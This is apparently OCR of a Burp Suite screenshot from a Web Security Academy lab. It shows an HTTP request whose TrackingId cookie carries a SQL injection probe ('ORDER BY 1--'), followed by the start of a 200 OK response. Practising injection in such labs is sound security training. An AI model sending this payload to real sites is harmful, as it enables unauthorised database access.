 Request
Pretty Raw Hex
1 GET / HTTP/2
2 Host: 0a39006504f9e2a7dd97cd0f001d00ae.web-security-academy.net
3 Cookie: TrackingId=dWKxfv80iClpDdPJ'+ORDER+BY+1--'; session=BxIZ9rbm2ePFly9BEQ1FitWymyfzjhJl
4 Pragma: no-cache
5 Cache-Control: no-cache
6 Sec-Ch-Ua: "Not;A=Brand";v="24", "Chromium";v="128"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Windows"
9 Accept-Language: es-ES,es;q=0.9
10 Upgrade-Insecure-Requests: 1
11 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/128.0.6613.120 Safari/537.36
12 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.
signed-exchange;v=b3;q=0.7
13 Sec-Fetch-Site: none
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-User: ?1
16 Sec-Fetch-Dest: document
Search
Response
Pretty Raw Hex Render
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 11402
5
6 <!DOCTYPE html>
7 <html>
8 <head>
9 <link href=/resources/labheader/css/academyLabHeader.css rel=stylesheet>